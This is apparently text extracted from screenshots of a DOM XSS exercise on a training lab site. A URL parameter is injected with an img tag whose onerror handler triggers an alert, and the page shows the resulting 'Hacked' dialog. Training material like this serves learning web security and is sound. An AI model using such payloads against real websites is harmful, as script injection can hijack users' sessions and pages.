 https://labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?name=Rayen
HACKTIFY
cybersecurity
This is a DOM XSS Lab
Hello Hacker, Rayen!
https://labs.hacktify.in/HTML/xss_lab/lab_11/lab_11.php?name="<img src=y onerror=alert("Hacked")>
HACKTIFY
cybersecurity
This is a DOM XSS Lab
Hello Hacker, "!
labs.hacktify.in
Hacked
OK